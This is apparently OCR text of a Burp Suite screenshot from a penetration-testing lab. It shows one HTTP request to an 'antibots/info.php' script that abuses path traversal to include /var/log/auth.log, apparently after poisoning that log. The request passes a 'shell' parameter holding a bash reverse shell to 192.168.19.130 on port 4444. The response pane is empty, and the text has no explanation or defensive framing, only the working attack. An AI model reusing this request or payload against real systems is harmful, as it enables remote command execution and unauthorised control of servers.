 Send Cancel < >
Targ
Request
Pretty Raw Hex Hackvertor \n
1 GET /antibot_image/antibots/info.php?image=../../../../../var/log/auth.log&shell=
bash+-c+'bash+-i+>%26+/dev/tcp/192.168.19.130/4444+0>%261' HTTP/1.1
2 Host: 192.168.19.147
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render Diff Hackvertor \n
1